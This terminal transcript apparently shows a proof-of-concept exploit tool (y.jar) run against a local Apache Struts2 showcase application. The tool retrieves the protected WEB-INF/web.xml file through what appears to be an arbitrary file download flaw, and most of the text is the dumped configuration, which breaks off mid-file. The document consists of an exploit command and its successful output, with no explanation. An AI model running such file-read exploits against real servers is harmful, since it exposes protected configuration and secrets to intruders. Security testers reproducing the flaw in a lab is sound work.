 nike:tomcat nike$ java -jar y.jar -ip 127.0.0.1 -webapp '/struts2-showcase/struts/' -file 'WEB-INF/web.xml'
/*********switch to normal download mode*********/
<?xml version="1.0" encoding="UTF-8"?>
<!--
 * Licensed to the Apache Software Foundation (ASF) under one
 * or more contributor license agreements.  See the NOTICE file
 * distributed with this work for additional information
 * regarding copyright ownership.  The ASF licenses this file
 * to you under the Apache License, Version 2.0 (the
 * "License"); you may not use this file except in compliance
 * with the License.  You may obtain a copy of the License at
 *
 *  http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing,
 * software distributed under the License is distributed on an
 * "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
 * KIND, either express or implied.  See the License for the
 * specific language governing permissions and limitations
 * under the License.
-->
<web-app id="WebApp_9" version="2.4"
        xmlns="http://java.sun.com/xml/ns/j2ee"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
    <display-name>Struts Showcase Application</display-name>
    <filter>
        <filter-name>struts-prepare</filter-name>
        <filter-class>org.apache.struts2.dispatcher.filter.StrutsPrepareFilter</filter-class>
    </filter>
    <filter>
        <filter-name>struts-execute</filter-name>
        <filter-class>org.apache.struts2.dispatcher.filter.StrutsExecuteFilter</filter-class>
    </filter>
   <filter>
       <filter-name>sitemesh</filter-name>
       <filter-class>com.opensymphony.sitemesh.webapp.SiteMeshFilter</filter-class>
   </filter>
    <filter-mapping>
        <filter-name>struts-prepare</filter-name>
        <url-pattern>/*</url-pattern>
    </filter-mapping>
    <filter-mapping>
        <filter-name>sitemesh</filter-name>
        <url-pattern>/*</url-pattern>
    </filter-mapping>
    <filter-mapping>
        <filter-name>struts-execute</filter-name>
        <url-pattern>/*</url-pattern>
    </filter-mapping>
    <listener>
        <listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>